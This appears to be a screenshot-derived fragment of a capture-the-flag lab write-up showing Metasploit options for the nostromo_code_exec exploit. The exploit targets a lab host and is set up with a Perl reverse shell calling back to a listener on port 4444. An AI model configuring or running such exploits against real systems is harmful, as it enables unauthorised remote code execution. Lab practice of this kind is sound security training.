 msf5 exploit(multi/http/nostromo_code_exec) > options
Module options (exploit/multi/http/nostromo_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.165 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) >